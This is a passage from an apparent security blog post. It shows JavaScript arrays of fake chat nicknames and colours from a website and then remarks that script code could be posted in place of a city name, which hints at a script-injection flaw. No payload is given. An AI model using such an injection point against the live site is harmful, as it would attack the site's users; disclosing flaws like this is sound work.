“eli4ka”,
“lo6omomi4e”,
“niczky”,
“ledenataaaa”,
“aniaw”,
“justysia”,
“Krystyna”,
“Elwira”,
“Lodoiska”
);
var girls_colors=new Array(
“red”,
“blue”,
“#e69240”,
“green”,
“black”,
“#c96a6a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“red”,
“blue”,
“#e69240”,
“green”,
“black”,
“#c96a6a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”
);
— CUT —
The name of the city is bold in the messages. This text are randomly put to the chat box with the random nick name. Of course we can post some java script code there instead of city 😉

Probably there is much more useful bugs. I didn’t register myself to play more, because I don’t have time to do that. If someone is interested in this topic and have some extra info please contact with me 😉
Best regards,
Adam Zabrocki